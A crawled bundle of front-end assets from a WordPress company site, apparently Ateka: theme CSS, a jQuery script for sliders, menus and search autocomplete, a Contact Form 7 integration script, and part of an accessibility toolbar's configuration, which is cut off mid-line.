.eng-form ::placeholder {
  text-align: left;
}
.eng-form input, .eng-form textarea {
  border: 1px solid #0d4691 !important;
  text-align: left;
}
.eng-form textarea {
  height: 173px;
}
.eng-form input[type=submit] {
  text-align: center;
  background-color: #0d4691 !important;
  color: #fff;
}

.product_video_iframe {
  width: 100%;
  height: 400px;
}

.hamburger-wrap {
  display: none;
}

.footer-contact-form {
  background-color: #0d4691;
  padding: 70px 0;
}
.footer-contact-form .bottom-letter-logo {
  margin-top: -130px;
  margin-bottom: 40px;
}
.footer-contact-form .bottom-form-wrap {
  background-color: #fff;
  padding: 90px;
}
.footer-contact-form .bottom-form-wrap .form-title {
  text-align: center;
  margin-bottom: 40px;
}
.footer-contact-form .bottom-form-wrap .form-title strong {
  color: #0d4691;
}
.footer-contact-form .submit-col input {
  border-bottom: 5px solid #0d4691 !important;
  background-color: #0d4691 !important;
  color: #fff;
  font-size: 20px;
}
.footer-contact-form .input-col {
  position: relative;
  margin-bottom: 20px;
}
.footer-contact-form .input-col input {
  border-bottom: 5px solid #0d4691;
  height: 50px;
  background-color: #f6f6f6 !important;
}
.footer-contact-form .input-col label {
  position: absolute;
  z-index: 99999;
  color: #959595;
  font-size: 20px;
  right: 25px;
  top: 6px;
  transition: all 0.5s;
}
.footer-contact-form .input-col.focused label {
  top: -20px;
  font-size: 15px;
}

.term-file-dwl {
  background-color: #fff;
  border-bottom: 3px solid #0d4691;
  padding: 10px 20px;
}
.term-file-dwl i {
  font-size: 15px;
  color: #0d4691;
}
.term-file-dwl span {
  color: #000;
  font-size: 15px;
  padding-right: 5px;
  padding-left: 10px;
}

.series-video {
  height: 250px;
  width: 90%;
  z-index: 99999999;
}

.mh-300 {
  min-height: 300px;
}

.tci {
  height: 300px;
}

.term-files {
  margin-top: 20px;
  z-index: 999;
  position: relative;
  display: flex;
}
.term-files a {
  margin: 0 2px;
}

.video-bg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  justify-content: center;
  align-content: center;
}

.man-list-nav {
  background: #fff;
}

.whatsapp {
  position: fixed;
  left: 5px;
  bottom: 30px;
  z-index: 999999;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.whatsapp span {
  font-size: 13px;
}
.whatsapp a {
  text-align: center;
}
.whatsapp svg {
  width: 70px;
  height: 70px;
}

.text-slider-f {
  min-height: 300px;
}
.text-slider-f .slick-prev:before, .text-slider-f .slick-next:before {
  color: #000;
}

.seolink {
  flex-wrap: wrap;
}
.seolink .seobtn {
  width: calc(33% - 20px);
}
.seolink .seobtn a {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

.page-template-about-eng .wpcf7-form .row {
  direction: ltr;
}
.page-template-about-eng .footer-contact-form .input-col label {
  right: auto;
  left: 25px;
}

/* ----------- Non-Retina Screens ----------- */
/* ----------- Retina Screens ----------- */
/* Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) {
  html {
    font-size: 22px;
  }
}
/* Extra large devices (large desktops, 1200px and down) */
@media (max-width: 1200px) {
  html {
    font-size: 21px;
  }
}
/* Large devices (desktops, 992px and down) */
@media (max-width: 992px) {
  html {
    font-size: 20px;
  }
}
/* Medium devices (tablets, 768px and down) The navbar toggle appears at this breakpoint */
@media (max-width: 768px) {
  html {
    font-size: 18px;
  }

  .md-hide {
    display: none !important;
  }

  .top-form-wrap {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #fff;
    z-index: 9999999999;
    align-items: flex-start !important;
    padding: 50px 30px;
    opacity: 0;
    pointer-events: none;
    transition: all 0.5s;
  }
  .top-form-wrap.show {
    opacity: 1;
    pointer-events: all;
  }
  .top-form-wrap .md-close-form {
    position: absolute;
    left: 10px;
    top: 10px;
    display: block;
    font-size: 35px;
  }

  .black-nums .ntitle {
    text-align: right;
    margin-bottom: 20px;
  }

  .navigation-container .mega-menu {
    display: flex;
    flex-direction: column;
  }
  .navigation-container .mega-menu .right {
    width: 100%;
    background-color: #fff;
  }
  .navigation-container .mega-menu .left {
    display: none;
  }

  .home-page-top {
    height: calc(85vh - 120px);
  }

  .top-nav .private-area-link img {
    margin: 0;
  }
  .top-nav .private-area-link span {
    display: none;
  }

  .top-nav-menu ul li a {
    white-space: nowrap;
  }

  .top-nav {
    height: auto;
    padding-top: 5px;
    padding-bottom: 5px;
    overflow: hidden;
  }

  .search-btn {
    display: block;
    position: fixed;
    left: -7px;
    top: 24%;
    z-index: 999999999;
  }
  .search-btn img {
    transform: scale(-1, 1);
  }

  .brand-list a {
    min-width: 25%;
  }

  .numbers-row .col-lg-auto {
    margin-bottom: 15px;
  }

  .products-slider-row {
    flex-direction: column;
  }
  .products-slider-row .category-title {
    height: auto;
  }

  .stones-content .stones-pic {
    display: none;
  }

  .stones-content .stones-content-text {
    margin-bottom: 20px;
  }

  .stones-content {
    margin-top: 10px;
    padding: 0 3px;
  }

  .home-blog {
    overflow-x: hidden;
    padding-bottom: 30px;
  }

  .black-nums {
    padding-bottom: 30px;
  }

  .tips {
    padding: 20px 0;
  }

  .px-90 {
    padding: 0 5px;
  }

  .faq {
    padding: 10px 0;
  }

  .tips-navigation .nav-item {
    width: 30px;
    height: 30px;
    font-size: 20px;
  }

  .numbers-row .col-lg-auto .count-num {
    font-size: 32px;
  }

  .numbers-row .col-lg-auto .count-title {
    font-size: 19px;
  }

  .man-category-item h4 {
    font-size: 22px;
  }

  #multi-search button {
    display: none;
  }

  .contact-data-row {
    flex-wrap: wrap;
  }
  .contact-data-row a {
    min-width: 33.3%;
    margin-bottom: 20px;
  }

  .hamburger-wrap {
    display: flex;
    align-items: center;
    justify-content: center;
  }

  #multi-search label {
    font-size: 16px;
  }

  #multi-search {
    height: 55px;
  }

  .series-row-inner {
    flex-direction: column !important;
  }

  .series-header .right {
    width: 100%;
  }

  .series-header {
    height: auto;
  }

  .product-small-item .product-thumbnail {
    height: 100px;
  }

  .about-info .about-video iframe {
    height: 230px;
  }

  .about-info .about-text p {
    font-size: 18px;
  }

  .page-header .badges {
    width: 32%;
  }

  .newsletter-form .col-md-6 {
    flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 20px;
  }

  .series-header .right .series-name .series-share {
    margin-top: 40px;
    margin-right: 0;
  }

  .series-header .right .triangle {
    display: none;
  }

  .ui-widget-content.ui-autocomplete.ui-front {
    position: fixed;
    left: 0 !important;
    top: 134px !important;
    width: 100% !important;
    height: calc(100% - 200px) !important;
    overflow: auto;
  }

  .home-blog .slick-prev, .home-blog .slick-next {
    z-index: 99999;
  }
  .home-blog .slick-prev:before, .home-blog .slick-next:before {
    color: #000;
  }
  .home-blog .slick-prev {
    right: 0;
  }
  .home-blog .slick-next {
    left: 0;
  }

  .mobile-article-slider {
    margin: 0 10px;
  }

  .series-header .right .series-name .series-share:after {
    display: none;
  }

  .inner-row {
    margin-right: 0;
    margin-left: 0;
  }

  .category-header {
    padding: 10px;
    flex-direction: column;
    min-height: 0;
  }

  .category-header h1 .sub-title {
    font-size: 1.3181818182rem;
  }

  .category-header h1 {
    font-size: 30px;
  }

  .product-in-list-series .top .product-image-wrap {
    margin: 0;
    width: 100%;
  }

  .product-in-list-series .top {
    padding: 25px 13px;
  }

  .product-in-list-series .top .right,
.product-in-list-series .bottom .right,
.product-in-list-series .top .left,
.product-in-list-series .bottom .left {
    width: 100%;
  }

  .category-header h1 {
    line-height: 1.2;
  }

  .product-in-list-series .top, .product-in-list-series .bottom {
    flex-direction: column;
  }

  .brand-list .slick-prev {
    right: 5px;
  }
  .brand-list .slick-next {
    left: 5px;
  }

  .navigation-container .mega-menu .right .close-menu {
    display: none !important;
  }

  .series-header .left {
    width: 100%;
  }

  .home-page-products {
    padding: 0;
  }

  .series-header .right .series-name {
    flex-direction: column;
  }

  .category-title .text-wrap {
    margin-bottom: 10px;
  }

  .stones-content .stones-content-text {
    padding: 3px;
  }

  .fixed .hamburger {
    padding: 0;
    top: 5px;
    position: relative;
  }

  .footer-contact-form .bottom-form-wrap {
    padding: 10px;
  }

  .man-products-line {
    flex-direction: column;
  }
  .man-products-line .product-small-item {
    width: 100%;
  }

  .man-products-line .product-small-item {
    margin: 0;
  }

  .man-info {
    margin-bottom: 10px;
  }

  .footer-contact-form {
    margin-top: 100px;
  }

  .bottom-letter-logo {
    height: auto !important;
  }

  .footer-contact-form .bottom-letter-logo {
    margin-top: -105px;
  }

  .term-files {
    flex-direction: column;
  }

  .series {
    flex-direction: column;
    width: 100%;
  }

  .series .series-slider {
    width: 100%;
  }

  .series .series-slider .ser-item:after {
    display: none;
  }

  .series-nav {
    width: 100%;
  }

  .whatsapp {
    left: 1px;
    bottom: 5px;
  }
  .whatsapp svg {
    width: 40px;
    height: 40px;
  }

  .header__mobile {
    box-shadow: 1px 1px 5px 0px rgba(0, 0, 0, 0.75);
    padding-top: 5px;
  }
  .header__mobile .hamburger-inner:before {
    width: 35px;
  }
  .header__mobile .hamburger-inner, .header__mobile .hamburger-inner:after, .header__mobile .hamburger-inner:before {
    background-color: #0d4691;
  }
  .header__mobile .hamburger {
    display: flex;
  }
  .header__mobile .hamburger.is-active .hamburger-inner:before {
    width: 40px;
  }

  .mobile-service-menu {
    position: fixed;
    left: 0;
    top: 92px;
    width: 100%;
    height: calc(100vh - 92px);
    background-color: #0d4691;
    opacity: 0;
    pointer-events: none;
  }
  .mobile-service-menu .mobile-top-nav-menu {
    height: 100%;
    display: flex;
    align-content: center;
    justify-content: center;
  }
  .mobile-service-menu .mobile-top-nav-menu ul {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
  }
  .mobile-service-menu .mobile-top-nav-menu ul li {
    text-align: center;
    margin: 8px 0;
  }
  .mobile-service-menu .mobile-top-nav-menu ul li a {
    color: #fff;
    font-size: 20px;
  }
  .mobile-service-menu.show-service-menu {
    opacity: 1;
    pointer-events: all;
    z-index: 9999999;
  }

  .is-fixed .mobile-service-menu,
.is-fixed .mobile-man-nav,
.is-fixed .mega-menu {
    top: 86px;
    height: calc(100vh - 86px);
  }

  .menu-btns {
    display: flex;
  }
  .menu-btns a {
    flex: 1;
    height: 33px;
    background-color: #0d4691;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-weight: bold;
  }

  .mega-menu {
    position: fixed;
    background-image: url(../img/menu-right-bg.png);
    background-position: bottom center;
    background-repeat: no-repeat;
    background-color: #fff;
    background-size: 100%;
    padding: 80px 30px 10px 30px;
    pointer-events: none;
    opacity: 0;
  }
  .mega-menu.mega-active {
    opacity: 1;
    pointer-events: all;
    z-index: 999999;
  }
  .mega-menu .close-menu {
    background: transparent;
    border: none;
  }

  .mobile-man-nav {
    position: fixed;
    left: 0;
    top: 92px;
    width: 100%;
    height: calc(100vh - 92px);
    background: #fff;
    z-index: 999999;
    opacity: 0;
    pointer-events: none;
    overflow: auto;
    padding: 15px 0;
  }
  .mobile-man-nav.show-man-menu {
    opacity: 1;
    pointer-events: all;
  }

  .brand-logos {
    margin-bottom: 10px;
  }

  .promo {
    padding-top: 10px;
  }

  .category-header h4 .sub-title {
    font-size: 20px;
  }

  .category-header h4 {
    margin-bottom: 0;
    font-size: 20px;
  }

  .about-info {
    padding-top: 10px;
  }

  .numbers-row {
    margin: 20px 0;
  }

  .seolink .seobtn {
    width: calc(50% - 20px);
    margin-bottom: 20px;
  }
  .seolink .seobtn a img {
    height: 112px;
  }

  .branches-nav .nav-item {
    width: 100%;
    margin-bottom: 3px !important;
  }

  .branches-content .icons {
    flex-direction: column;
  }
  .branches-content .icons .icon-item {
    margin-bottom: 20px;
  }
  .branches-content .icons img {
    max-width: 50px;
  }

  .branches-content .icons .icon-item .icon-text {
    font-size: 25px;
  }

  .product-content {
    flex-direction: column;
  }

  .product-gallery .img-wrap {
    height: auto;
  }
  .product-gallery .img-wrap a {
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .product-content .tab-content {
    width: 100%;
    padding: 0 !important;
  }

  .product_video_iframe {
    height: 250px;
  }

  .parent-category-sidebar {
    display: none;
  }

  .product-content .product-gallery {
    width: 100%;
  }

  .about-small-image {
    display: none;
  }

  .tab-pane {
    min-height: 0;
  }

  .about-top .numbers {
    flex-wrap: wrap;
  }
  .about-top .numbers .num-item {
    width: 50%;
  }

  .product-top-data {
    flex-direction: column;
  }
}
/* Small devices (landscape phones, 576px and down) */
@media (max-width: 576px) {
  html {
    font-size: 17px;
  }
}
/*
::::: Custom media queries :::::
*/

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://ateka.co.il/wp-content/themes/ateka/style.css?ver=1.0
body_size: 325
content:
/*
Theme Name: Ateka
Author: Maxim Folko
Version: 4.1
Text Domain: leos
*/


/*SEO*/
.seolink{
    display: flex;
    justify-content: space-evenly;
}
.seobtn{
  	width: 45%;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 20px;
    padding: 0 20px;
  	background-color:#0d4691;
  	
}
.seobtn a{
color:#fff;
  text-align:center;
  font-weight: bold;
}

.seobtn img{
 padding:15px;
  border-radius:100%;
}
.seoh{
text-align: center;
}
@media (max-width:450px){
.man-logo-wrapper img {
    max-width: 202px;
    margin-bottom: 15px;
}
  #translate{
  display:none;
  }
  .man-category-item .cat-info {
    height: 222px;
}
}
.input-col .focused label{

	top: -20px;
		font-size: 15px;
}

--- FILE ---
content_type: application/javascript
request_url: https://ateka.co.il/wp-content/themes/ateka/assets/scripts/scripts.js?ver=1
body_size: 3050
content:
(function($) {

	const Ateka = {
		'init' : function (){

			let menu_title_el = $('.top-level-item');

			menu_title_el.each(function (){
				let title = $(this).children().children('.top-level-item-title').text();
				let sub_title = '<span class="small-sub-title"> ' + $(this).children().children('.item-sub-title').text() + '</span>';

				let color = $(this).children().children('.top-level-item-title').data('color');
				let rgba_color = hexToRgbA(color);
				$(this).children('.sub-menu').children('.top-title').html(title + sub_title);
				$(this).children('.sub-menu').css('background-color', rgba_color);
			});


			const searchLabelEl = $('#float-label');
			const searchInputEl = $('#search-query');

			searchInputEl.focus( function() {
				searchLabelEl.addClass('focused');
			});

			searchInputEl.blur( function() {
				if(!searchInputEl.val()){
					searchLabelEl.removeClass('focused');
				}
			});

			searchInputEl.autocomplete({
				minLength: 2,
				source: function (request, response) {
					var spinner = $('.spinner-holder');
					var cache = {};
					var term = request.term;
					if (term in cache) {
						response(cache[term]);
						return;
					}

					spinner.addClass('ajax-req');
					jQuery.ajax({
						url: JSObject.wp_ajax,
						type: 'post',
						dataType: "json",
						data: {
							action: 'search_autocomplete',
							search: request.term
						},
						success: function (data) {
							response(data);
							spinner.removeClass('ajax-req');
						}
					});

				},
				select: function( event, ui ) {

					jQuery('.search-input').val(strip(ui.item.label))
					window.location.replace(strip(ui.item.url));
					return false;//// in last line
				}
			});

			$[ "ui" ][ "autocomplete" ].prototype["_renderItem"] = function( ul, item) {
				return jQuery( "<li></li>" )
					.data( "item.autocomplete", item )
					.append( jQuery( "<a href='"+item.url+"'></a>" ).html( item.label ) )
					.appendTo( ul );
			};

		},
		'stickyHeader' : function () {

			let header = document.getElementById("sticky-header");
			let sticky = header.offsetTop;

			if (window.pageYOffset > sticky) {
				header.classList.add("sticky");
			} else {
				header.classList.remove("sticky");
			}

			if(!$('.mega-menu').hasClass('hamburger-clicked')){
				$('.mega-menu').removeClass('mega-active');
				$('.hamburger').removeClass('is-active');
			}
		},
		'openSearch' : function (){
			document.getElementById('form-md').classList.add('show');
		},
		'closeSearch' : function (){
			document.getElementById('form-md').classList.remove('show');
		}
	}

    $( document ).ready(function() {
		Ateka.init();



		$('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
			if(e.currentTarget.attributes.id.nodeValue === 'video-tab'){
				$("video").lazy();
				console.log('video loaded');
			}
		  });


		$('.search-btn').click(function (){
			Ateka.openSearch()
		});

		$('.md-close-form').click(function (){
			Ateka.closeSearch()
		})

		window.onscroll = function() {
			Ateka.stickyHeader();
		};

		$('.product-slider').slick({
			infinite: false,
			slidesToShow: 1,
			rtl: true,
			arrows: true,
			fade: true,
			slidesToScroll: 1,
			lazyLoad: 'ondemand',
			asNavFor: '.slider-nav'
		});
		$('.slider-nav').slick({
			asNavFor: '.product-slider',
			infinite: false,
			slidesToShow: 4,
			rtl: true,
			arrows: false,
			slidesToScroll: 1,
			lazyLoad: 'ondemand',
			focusOnSelect: true
		});



		$('.brand-list').slick({
			infinite: true,
			slidesToShow: 8,
			rtl: true,
			arrows: true,
			slidesToScroll: 5,
			responsive: [
				{
					breakpoint: 800,
					settings: {
						slidesToShow: 3,
						slidesToScroll: 3,
						autoplay: true,
						autoplaySpeed: 2000,
						rtl: true,
						dots: false
					}
				}
			]
		});

		$('.mobile-article-slider').slick({
			infinite: true,
			slidesToShow: 1,
			rtl: true,
			arrows: true,
			slidesToScroll: 1
		});


		$('.text-slider-f').slick({
			infinite: true,
			slidesToShow: 1,
			rtl: true,
			arrows: true,
			slidesToScroll: 1
		});

		$('.about-slider-wrap').slick({
			infinite: true,
			slidesToShow: 1,
			rtl: true,
			arrows: true,
			fade: true,
			slidesToScroll: 1,
			prevArrow: '.about-slider-nav .right',
			nextArrow: '.about-slider-nav .left'
		});

		$('.child-categories-nav .toggle-all').click(function (){
			$('.child-categories-nav').toggleClass('show-all-childs');
		});

		$('form.cart').on( 'click', 'button.plus, button.minus', function() {

			var qty = $( this ).closest( 'form.cart' ).find( '.qty' );
			var val   = parseFloat(qty.val());
			var max = parseFloat(qty.attr( 'max' ));
			var min = parseFloat(qty.attr( 'min' ));
			var step = parseFloat(qty.attr( 'step' ));

			if ( $( this ).is( '.plus' ) ) {
				if ( max && ( max <= val ) ) {
					qty.val( max );
				} else {
					qty.val( val + step );
				}
			} else {
				if ( min && ( min >= val ) ) {
					qty.val( min );
				} else if ( val > 1 ) {
					qty.val( val - step );
				}
			}

		});
		$('.tips-navigation .nav-item').click(function (){
			$('.tip-item').removeClass('active-tip');
			$('.nav-item').removeClass('active-tip-nav');

			$($(this).data('target')).addClass('active-tip');
			$(this).addClass('active-tip-nav');
		})
		$('.count-num').rCounter({
			duration: 30
		});
		$('.cat-nav-title').click(function (){
			$('.mega-menu').addClass('mega-active');
		});
		$('.close-menu').click(function (){
			$('.mega-menu').removeClass('mega-active');
		})
		// $('.mega-menu').mouseleave(function (){
		// 	$('.mega-menu').removeClass('mega-active');
		// 	$('.sub-menu').removeClass('show-sub');
		// 	$('.top-level-item').removeClass('parent-active');
		// });
		$('.top-level-item').hover(function (){
			$('.sub-menu').removeClass('show-sub');
			$('.top-level-item').removeClass('parent-active');

			$(this).addClass('parent-active');
			$(this).children('.sub-menu').addClass('show-sub');
		});
		$('.sub-menu').mouseleave(function (){
			$('.sub-menu').removeClass('show-sub');
		});
		$('.products-carousel .wrap').each(function () {
			let section = $(this);
			let id = section.data('term');

			section.slick({
				infinite: true,
				slidesToShow: 4,
				rtl: true,
				slidesToScroll: 4,
				prevArrow: '#prev-nav-for-' + id,
				nextArrow: '#next-nav-for-' + id,
				responsive: [
					{
						breakpoint: 770,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 2,
						}
					}
				]
			});

		});
		$('.category-description').each(function (){
			let color = $(this).data('color');
			$(this).children('strong').css('color', color)
		});
		$('.category-item-nav .tabs a').click(function (e){
			e.preventDefault();
			let action = $(this).data('action');
			let term = $(this).data('category');
			let color = $(this).data('color');
			let slider_el = $('#slider-wrap-' + term);
			$('#tabs-' + term + ' a').removeClass('active-tab');
			$(this).addClass('active-tab');

			$('#loading-' + term).addClass('active');
			slider_el.slick('unslick');
			slider_el.html('');

			jQuery.ajax({
				url: JSObject.wp_ajax,
				type: 'post',
				dataType: "json",
				data: {
					action: 'slider_product_fetch',
					type: action,
					term: term,
					color: color
				},
				success: function (response) {
					if(response.status == 'Success'){
						slider_el.html(response.html);
						slider_el.slick({
							infinite: true,
							slidesToShow: 4,
							rtl: true,
							slidesToScroll: 4,
							prevArrow: '#prev-nav-for-' + term,
							nextArrow: '#next-nav-for-' + term,
							responsive: [
								{
									breakpoint: 770,
									settings: {
										slidesToShow: 2,
										slidesToScroll: 2,
									}
								}
							]
						});
						$('#loading-' + term).removeClass('active');
					}
				}
			});

		});
		$('.series-slider .wrap').slick({
			infinite: true,
			slidesToShow: 3,
			rtl: true,
			slidesToScroll: 1,
			prevArrow: '#ser-prev',
			nextArrow: '#ser-next',
			responsive: [
				{
					breakpoint: 768,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
					}
				}
			]
		})

    });

	$('.hamburger').click(function (){
		$(this).toggleClass('is-active');
		$('.mobile-service-menu').toggleClass('show-service-menu')
		$('body').toggleClass('menu-is-active');
	})

	function hexToRgbA(hex){
		var c;
		if(/^#([A-Fa-f0-9]{3}){1,2}$/.test(hex)){
			c= hex.substring(1).split('');
			if(c.length == 3){
				c= [c[0], c[0], c[1], c[1], c[2], c[2]];
			}
			c= '0x'+c.join('');
			return 'rgba('+[(c>>16)&255, (c>>8)&255, c&255].join(',')+',.95)';
		}
	}


	$('.blank-tab-content').each(function (){
		$('#nav-' + $(this).parent().attr('id') + '-wrapper').remove();
	});

	$('.input-col input').bind('blur', function(){

		if(!$(this).val()){
			$(this).parent().parent().removeClass('focused');
		}

	});

	$('.input-col input').bind('focus', function(){
		$(this).parent().parent().addClass('focused');
	});

	$('#products-menu').click(function (e){
		e.preventDefault();

		$('.mega-menu').toggleClass('mega-active');
		$('.mobile-man-nav').removeClass('show-man-menu')
		//$('body').toggleClass('menu-is-active');
	});

	$('#man-menu').click(function (e){
		e.preventDefault();
		$('.mobile-man-nav').toggleClass('show-man-menu')
		$('.mega-menu').toggleClass('mega-active');
	})



})( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://ateka.co.il/wp-content/plugins/responder/js/cf7_front.js?ver=6.8.3
body_size: 1258
content:
function ResponderCf7Integrate(){
	
	var g_options;
	var g_isNeedToRedirect = false;
	
	/**
	 * trace
	 */
	function trace(str){
		
		console.log(str);
	}
	
	
	/**
	 * event on mail sent
	 */
	function onMailSent(event,data){
		
		var apiResponse = data.apiResponse;
		if(!apiResponse)
			return(true);

		if(apiResponse.hasOwnProperty("responder_url_redirect") == false)
			return(true);
		
		var urlRedirect = apiResponse["responder_url_redirect"];
		if(!urlRedirect)
			return(true);
		
		var urlRedirect = apiResponse["responder_url_redirect"];
		var openNewTab = apiResponse["responder_url_newtab"];
		
		if(openNewTab != "on")
			location.href = urlRedirect;
		
	}
	
	/**
	 * get input type
	 */
	function getInputType(name){
		
		var nameBrackets = "["+name+"]";
		
		if(nameBrackets == g_options["email"])
			return("email");
		
		if(nameBrackets == g_options["phone"])
			return("phone");
		
		return("regular");
	}
	
	
	/**
	 * validate email field
	 */
	function isEmailValid(email){
		
		var strFilterEmail = /^([\w\!\#$\%\&\'\*\+\-\/\=\?\^\`{\|\}\~]+\.)*[\w\!\#$\%\&\'\*\+\-\/\=\?\^\`{\|\}\~]+@((((([a-z0-9]{1}[a-z0-9\-]{0,62}[a-z0-9]{1})|[a-z0-9])\.)+[a-z]{2,})|(\d{1,3}\.){3}\d{1,3}(\:\d{1,5})?)$/i;
		
		if(email.replace(/^\s+|\s+$/g, '').length > 0 && strFilterEmail.test(email) == false)
			return(false);
		
		return(true);
	}
	
	
	/**
	 * validate phone field
	 */
	function isPhoneValid(phone){
		
		var strFilterPhone = /^(?:050|051|052|053|054|055|057|058|02|03|04|08|09)\d{7,7}$/;
		phone = phone.replace(/-|\s/g, '');		
		
		if(phone.length > 0 && strFilterPhone.test(phone.charAt(0)=='0' ? phone : '0' + phone) == false)
			return(false);
			
		return(true);
	}

	
	/**
	 * check if valid
	 */
	function isInputValid(type, value){
		
		var isValid = true;
		
		switch(type){
			case "email":
				isValid = isEmailValid(value);
			break;
			case "phone":
				isValid = isPhoneValid(value);
			break;
		}
		
		return(isValid);
	}
	
	
	/**
	 * check if inputs valid
	 */
	function areInputsValid(objInputs){
		
		var isAllValid = true;
		
		jQuery.each(objInputs,function(index, input){
			
			var name = input.name;
			var type = getInputType(name);
			var value = input.value;
			
			var objInput = jQuery("input[name='"+name+"']");
			if(objInput.length == 0)
				return(true);
			
			var isRequired = objInput.hasClass("wpcf7-validates-as-required");
			if(isRequired == true && !value){
				isAllValid = false;
				return(false);
			}
			
			var isValid = isInputValid(type, value);
			
			//trace("type: "+type+" valid: "+isValid);
			
			if(isValid == false){
				isAllValid = false;
				return(false);
			}
			
		});
		
		return(isAllValid);
	}
	
	
	/**
	 * on before submit
	 */
	function onBeforeSubmit(event, data){
		
		if(g_isNeedToRedirect == false)
			return(true);
		
		var objInputs = data.inputs;
		var isValid = areInputsValid(objInputs);
		
		//if not valid, wait for an error
		if(isValid == false)
			return(true);
		
		//if valid, redirect to url
		
		var urlRedirect = g_options["url_redirect"];
		
		window.open(urlRedirect);
				
	}
	
	
	/**
	 * init the object
	 */
	this.init = function(jsonOptions){
		
		g_options = jQuery.parseJSON(jsonOptions);
		
		if(g_options["url_redirect"] && g_options["url_open_new_tab"] == "on")
			g_isNeedToRedirect = true;
		
		
		jQuery(document).on('wpcf7:mailsent', onMailSent);
		
		jQuery(document).on('wpcf7:beforesubmit', onBeforeSubmit);
		
	}
	
}



--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1763656036474&l=he
body_size: 184675
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"left","gaAllowed":0,"topPosition":"450","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"350","leftPosition":"0","leftPositionMobile":"1","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"document.querySelectorAll('.sub-menu > a').forEach(function(link) { var listItem = document.createElement('li'); listItem.role = 'listitem'; listItem.appendChild(link.cloneNode(true)); link.parentNode.replaceChild(listItem, link); });\nconst links = document.querySelectorAll('.sub-menu a'); links.forEach(link => { link.setAttribute('role', 'listitem'); });\ndocument.querySelectorAll('ul[role=\"list\"] a[role=\"link\"]').forEach(function(link) { link.setAttribute('role', 'listitem'); });\ndocument.querySelectorAll('ul[role=\"list\"] > [role=\"link\"]').forEach(function(el) { var listItem = document.createElement('li'); listItem.className = 'listitem'; listItem.appendChild(el); el.parentNode.replaceChild(listItem, el); });\ndocument.querySelectorAll('[role=\"list\"] > [role=\"link\"]').forEach(function(link) { link.setAttribute('role', 'listitem'); });\ndocument.querySelectorAll('ul > a').forEach(link => { var listItem = document.createElement('li'); link.parentNode.replaceChild(listItem, link); listItem.appendChild(link); listItem.setAttribute('role', 'listitem'); });\ndocument.querySelectorAll('.sub-menu [role=\"link\"]').forEach(link => { var listItem = document.createElement('li'); link.parentNode.insertBefore(listItem, link); listItem.appendChild(link); });\nconst ulElement = document.querySelector('ul[data-node-item=\"2932\"]'); if (ulElement) { const liElement = document.createElement('li'); liElement.setAttribute('role', 'listitem'); liElement.textContent = 'List Item';  ulElement.appendChild(liElement); }\ndocument.querySelector('label[for=\"text-469\"]').setAttribute('for', 'valid-id');\ndocument.querySelector('label[for=\"email-778\"]').setAttribute('for', 'valid-id');\ndocument.body.insertAdjacentHTML('beforeend', '<input type=\"text\" id=\"tel-277\" style=\"display:none;\">');\ndocument.addEventListener('DOMContentLoaded', function() { var input = document.createElement('input'); input.id = 'text-4229'; document.body.appendChild(input); });\nlet label = document.querySelector('label[for=\"text-422229\"]'); let inputElement = document.getElementById('text-422229'); if (inputElement) { label.setAttribute('for', inputElement.id); }\ndocument.querySelector('div[data-node-item=\"1476\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1487\"]').setAttribute('id', 'product-item-1487');\ndocument.querySelector('div[data-node-item=\"1498\"]').setAttribute('id', 'product-item-1498');\ndocument.querySelector('div[data-node-item=\"1619\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1630\"]').id = 'uniqueId_1630';\ndocument.querySelector('div[data-node-item=\"1641\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1652\"]').id = 'product-item-1652';\ndocument.querySelector('div[data-node-item=\"1663\"]').id = 'unique-id-1663';\ndocument.querySelector('div[data-node-item=\"1674\"]').setAttribute('id', 'product-1674');\ndocument.querySelector('div[data-node-item=\"1685\"]').setAttribute('id', 'product-item-1685');\ndocument.querySelector('div[data-node-item=\"1696\"]').id = 'unique-id-1696';\ndocument.querySelector('div[data-node-item=\"1707\"]').id = 'product-item-1707';\ndocument.querySelector('div[data-node-item=\"1718\"]').setAttribute('id', 'unique-id-1718');\ndocument.querySelector('div[data-node-item=\"1792\"]').setAttribute('id', 'product-small-item-1792');\ndocument.querySelector('div[data-node-item=\"1803\"]').id = 'product-item-1803';\ndocument.querySelector('div[data-node-item=\"1814\"]').id = 'product-item-1814';\ndocument.querySelector('div[data-node-item=\"1825\"]').setAttribute('id', 'product-item-1825');\ndocument.querySelector('div[data-node-item=\"1924\"]').setAttribute('id', 'product-item-1924');\ndocument.querySelector('div[data-node-item=\"1935\"]').id = 'product-item-1935';\ndocument.querySelector('div[data-node-item=\"1946\"]').id = 'product-item-1946';\ndocument.querySelector('div[data-node-item=\"1957\"]').setAttribute('id', 'unique-id-1957');\ndocument.querySelector('div[data-node-item=\"1968\"]').id = 'product-item-1968';\ndocument.querySelector('div[data-node-item=\"1979\"]').id = 'product-1979';\ndocument.querySelector('div[data-node-item=\"1990\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"2001\"]').setAttribute('id', 'product-small-item-2001');\ndocument.querySelector('div[data-node-item=\"2075\"]').setAttribute('id', 'product-item-2075');\ndocument.querySelector('div[data-node-item=\"2086\"]').setAttribute('id', 